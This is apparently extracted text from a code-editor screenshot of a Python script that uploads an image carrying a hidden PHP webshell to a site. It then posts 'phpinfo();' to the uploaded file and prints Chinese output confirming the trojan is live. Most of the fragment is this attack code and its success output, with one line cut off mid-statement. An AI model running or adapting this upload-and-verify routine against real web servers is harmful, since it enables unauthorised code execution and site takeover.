 FOLDERS
ser
WWW
index.php
gen.php
37 # 检查响应
38 if response.status_code == 200:
39 print('上传成功' + f"-----文件名 {msg}")
40
41 # 测试图片接口
42 img_url = get_url + str(msg)
43 test_resp = requests.get(img_url)
44 if test_resp.status_code == 200:
45 print("图片测试成功")
46 data = {"1":"phpinfo();"}
47 test_resp = requests.post(img_url,da
48 if "phpinfo" in test_resp.text:
上传成功-----文件名 010283a711ac8d3c3851a25bf9eb618f.jpg
图片测试成功
木马已存活...
修改后的文件已保存到: success_image.jpg
[Finished in 23.0s]